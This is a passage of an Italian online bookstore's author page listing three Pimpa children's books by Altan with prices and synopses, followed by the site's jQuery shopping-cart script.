                <h3><a href="https://alfeobooks.com/libri/il-natale-di-pimpa-ediz-a-colori/isbn/9788857013053">Il natale di Pimpa. Ediz. a colori</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610471725/books/9788857013053.jpg" alt="https://alfeobooks.com/Il natale di Pimpa. Ediz. a colori">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857013053" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857013053</span>
                <div class="price-block">
                                            <span class="pricebook">€ 19.00</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610471725/books/9788857013053.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/il-natale-di-pimpa-ediz-a-colori/isbn/9788857013053" class="title" >Il natale di Pimpa. Ediz. a colori</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Il Natale è alle porte e Pimpa si prepara a festeggiare sotto l&#039;albero... La prima storia di Pimpa da leggere e toccare per scoprire il Natale con la punta delle dita! Età di lettura: da 3 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€19.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-non-avere-paura-ediz-illustrata/isbn/9788857016153">Pimpa non avere paura! Ediz. illustrata</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610471846/books/9788857016153.jpg" alt="https://alfeobooks.com/Pimpa non avere paura! Ediz. illustrata">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857016153" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857016153</span>
                <div class="price-block">
                                            <span class="pricebook">€ 9.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610471846/books/9788857016153.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-non-avere-paura-ediz-illustrata/isbn/9788857016153" class="title" >Pimpa non avere paura! Ediz. illustrata</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>La collana di Pimpa si inserisce tra i primi libri di cartone ideati per i più piccoli: storie della buonanotte pensate come una coccola prima di dormire. Per la prima volta nei libri di Pimpa, il nero e il bianco diventano parte della storia. Si crea così un gioco di contrasti che esalta ancora di più i mitici pallini rossi della cagnolina di Altan. Le avventure raccontate in questi libri sono oniriche e fantastiche, legate alla notte: sogni, viaggi nello spazio, incontri con animali notturni... Le illustrazioni sono impreziosite da una vernice speciale &quot;glow in the dark&quot; che cattura la luce e s&#039;illumina al buio. Gli elementi luminosi creano un nuovo modo di giocare e rendono il libro un rassicurante compagno di nanna per chi ha paura del buio. Età di lettura: da 3 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€9.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-e-il-pupazzo-max-ediz-illustrata/isbn/9788857000886">Pimpa e il pupazzo Max. Ediz. illustrata</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610471957/books/9788857000886.jpg" alt="https://alfeobooks.com/Pimpa e il pupazzo Max. Ediz. illustrata">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857000886" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857000886</span>
                <div class="price-block">
                                            <span class="pricebook">€ 4.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610471957/books/9788857000886.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-e-il-pupazzo-max-ediz-illustrata/isbn/9788857000886" class="title" >Pimpa e il pupazzo Max. Ediz. illustrata</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Finalmente sono cominciate le vacanze di Natale! Pimpa e Armando partono per la montagna. Il sole è alto nel cielo: Pimpa decide di fare una passeggiata nel bosco innevato e incontra Max, un pupazzo di neve. Max ha tanto freddo alla testa e Pimpa gli presta il cappello di Armando, ma una folata di vento improvvisa lo fa volare via... Età di lettura: da 1 anno.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€4.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                            
                        </div>
                        <!-- Pagination Block -->
                        <div class="row pt--30">
                            <div class="col-md-12">
                                <div class="pagination-block">

                                    <ul class="pagination-btns flex-center">
                                        <li><nav>
        <ul class="pagination">
            
                            <li class="page-item disabled" aria-disabled="true">
                    <span class="page-link">&laquo; Previous</span>
                </li>
            
            
                            <li class="page-item">
                    <a class="page-link" href="https://alfeobooks.com/autori/Altan/166?page=2" rel="next">Next &raquo;</a>
                </li>
                    </ul>
    </nav>
</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!-- Modal -->

                    </div>
                    <div class="col-lg-3  mt--40 mt-lg--0">
                        <div class="inner-page-sidebar">

                                                            <!--
                                <div class="single-block">
                                    <a href="" class="promo-image sidebar">
                                        <img src="https://alfeobooks.com/site/images/authors/166" alt="">
                                    </a>
                                </div>
                                -->
                                                    <!-- Accordion -->

                            <!-- Price
                            <div class="single-block">
                                <a href="" class="promo-image sidebar">
                                    <img src="https://alfeobooks.com/site/images/others/home-side-promo.jpg" alt="">
                                </a>
                            </div>
                            -->
                            <!-- Size -->
                        <div class="single-block">
    <h3 class="sidebar-title">Alcune Case Editrici</h3>
    <ul class="sidebar-menu--shop menu-type-2">
                <li><a href="https://alfeobooks.com/editore">Edicart</a></li>
                <li><a href="https://alfeobooks.com/editore/beat">BEAT</a></li>
                <li><a href="https://alfeobooks.com/editore">La Nuova Frontiera</a></li>
                <li><a href="https://alfeobooks.com/editore">Einaudi</a></li>
                <li><a href="https://alfeobooks.com/editore">Edizioni del Borgo</a></li>
                <li><a href="https://alfeobooks.com/editore">Rueballu</a></li>
                <li><a href="https://alfeobooks.com/editore">Edizioni Corsare</a></li>
                <li><a href="https://alfeobooks.com/editore">Notes Edizioni</a></li>
                <li><a href="https://alfeobooks.com/editore">Round Robin Editrice</a></li>
                <li><a href="https://alfeobooks.com/editore">Mondadori Electa</a></li>
            </ul>
</div>


                            <!-- Promotion Block
                            <div class="single-block">
                                <a href="" class="promo-image sidebar">
                                    <img src="https://alfeobooks.com/site/images/others/home-side-promo.jpg" alt="">
                                </a>
                            </div>
                            -->
                        </div>
                    </div>
                </div>
            </div>
        </main>
    </div>
    <!--=================================
  Brands Slider
===================================== -->
<section class="section-margin">
    <h2 class="sr-only">Case Editrici</h2>
    <div class="container">
        <div class="brand-slider sb-slick-slider border-top border-bottom" data-slick-setting='{
                                            "autoplay": true,
                                            "autoplaySpeed": 8000,
                                            "slidesToShow": 6
                                            }' data-slick-responsive='[
                {"breakpoint":992, "settings": {"slidesToShow": 4} },
                {"breakpoint":768, "settings": {"slidesToShow": 3} },
                {"breakpoint":575, "settings": {"slidesToShow": 3} },
                {"breakpoint":480, "settings": {"slidesToShow": 2} },
                {"breakpoint":320, "settings": {"slidesToShow": 1} }
            ]'>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-3.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-4.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-5.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-6.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
        </div>
    </div>
</section>
<!--=================================
    Footer Area
===================================== -->
<footer class="site-footer">
    <div class="container">
        <div class="row justify-content-between  section-padding">
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="brand-footer footer-title">
                        <img src="https://alfeobooks.com/site/images/logo--footer.png" alt="">
                    </div>
                    <div class="footer-contact">
                        <p><span class="label">WhatsApp:</span><span class="text">+ 352 661 03 57 48</span></p>
                        <p><span class="label">Email:</span><span class="text">info@alfeobooks.com</span></p>
                    </div>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Informazioni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/chi-siamo">Chi siamo</a></li>
                        <li>

                                <a href="https://www.iubenda.com/privacy-policy/75172871" class="iubenda-white iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</li>
                        <li><a href="https://alfeobooks.com/pagamenti">Informazioni sui Pagamenti</a></li>
                        <li><a href="https://alfeobooks.com/condizioni-vendita">Condizioni di vendita</a></li>
                        <li><a href="https://alfeobooks.com/consegne">Consegne</a></li>
                       <!-- <li><a href="">Librai</a></li> -->
                        <li><a href="https://alfeobooks.com/contatti">Contattaci</a></li>
                    <!-- <li><a href="https://alfeobooks.com/sitemap">Sitemap</a></li> -->
                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Links</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/elenco-autori">Autori</a></li>
                        <li><a href="https://alfeobooks.com/elenco-editori">Case Editrici</a></li>
                       <li><a href="https://alfeobooks.com/news-books">Novità</a></li>
                     <li><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA" target="_blank">YouTube</a></li>
                      <!--  <li><a href="https://alfeobooks.com/diventa-libraio">Diventa Libraio</a></li> -->
                        <li><a href="">Catalogo</a></li>

                    </ul>
                </div>
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Link Esterni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://www.akradina.com" target="_blank">Akradina - Another point of view</a></li>

                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="footer-title">
                    <h3>Alfeo Newsletter</h3>
                </div>
                <div class="newsletter-form mb--30">
                    <form action="https://alfeobooks.com/newsletter" method="POST">
                        <input type="hidden" name="_token" value="lSG3hjyHCZCrtRuFP8Dj32i08jHl15Vjxk9Cci8w">                        <input type="email" class="form-control" name="email" placeholder="Inserisci il tuo indirizzo email..." required>
                        <input type="checkbox" name="privacy" required>Ho letto <a href="https://www.alfeobooks.com/privacy.pdf" target="_blank">l'informativa sulla privacy</a>
                        <button type="submit" class="btn btn--primary w-100">Sottoscrivi</button>
                    </form>
                </div>
                <div class="social-block">
                    <h3 class="title">SOCIAL AREA</h3>
                    <ul class="social-list list-inline">
                        <li class="single-social facebook"><a href="https://www.facebook.com/Alfeo-Books-107860427614202/" target="_blank"><i class="ion ion-social-facebook"></i></a>
                        </li>
                        <li class="single-social youtube"><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA"><i class="ion ion-social-youtube"></i></a></li>

                        <li class="single-social instagram">
                            <a href="https://www.instagram.com/alfeo.books/" target="_blank">
                                <i class="ion ion-social-instagram"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <p class="copyright-heading">Per viaggiare lontano non c'è miglior nave di un libro (Dickinson)</p>

                <img src="https://alfeobooks.com/site/images/icon/creditcards.jpg" alt="">

            <p class="copyright-text">Copyright © 2020 <a href="https://alfeobooks.com" class="author">AlfeoBooks</a>. All Right Reserved.
                <br>
                Design By Kernel Tech</p>
        </div>
    </div>
</footer>
<!-- Use Minified Plugins Version For Fast Page Load -->
<script src="https://alfeobooks.com/site/js/plugins.js"></script>
<script src="https://alfeobooks.com/site/js/ajax-mail.js"></script>
<script src="https://alfeobooks.com/site/js/custom.js"></script>
<script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"whitelabel":false,"lang":"it","siteId":1907605,"countryDetection":true,"perPurposeConsent":true,"cookiePolicyId":75172871, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
    <script src="https://alfeobooks.com/site/js/cartM.js"></script>
    </body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://alfeobooks.com/site/js/cartM.js
body_size: 586
content:
$(function() {

    var setCookie = function(isbn, qta ) {
       // console.log('Set cookie', cookieName, cookieVal);
        $.ajax({
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
            },
            type: 'POST',
            url: '../addCart',
            data: {
                sku: isbn,
                qty: 1,

            },
            success: function(response) {
                console.log('Response:', response);
            }
        });
    };

    $('.addCart').click(function(){

        var isbn = $(this).parent().parent().parent().parent().find('.isbn').html(); // $('.isbn').html();
        isbn = $.trim(isbn);

        var image='../site/images/books/'+isbn+'.jpg';

        var qta = 1;
        var title = $(this).parent().parent().parent().parent().parent().parent().find('.title').html();

        var items = $('#totItems').html();
        var price = $(this).parent().parent().parent().parent().find('.pricebook').html();
        price = price.replace('€', '');
        var totPrice = $('#totPrice').text();

        totPrice = totPrice.replace('€', '');
        totPrice = parseFloat(totPrice) +parseInt(qta)*parseFloat(price);
        totPrice = totPrice.toFixed(2);
        $('#totPrice').text('€'+totPrice);

        var total = parseInt(qta)+parseInt(items);

        $('#totItems').text(total);

        var html = '<div class=" single-cart-block ">';
        html = html+ '<div class="cart-product">';
        html = html+'<a href="{{url("isbn")}}" class="image">';
        html= html+'<img src="'+image+'">';
        html=html+
            '                            </a>\n' +
            '                            <div class="content">\n' +
            '                                <h3 class="title"><a href="product-details.html">'+title+'</a></h3>\n' +
            '                                <p class="price"><span class="qty">'+qta+' ×</span> €' +price+'</p>\n' +

            '                            </div>\n' +
            '                        </div>\n' +
            '                    </div>';

        $('.cart-dropdown-block').prepend(html);

        setCookie(isbn, qta);

    });

});
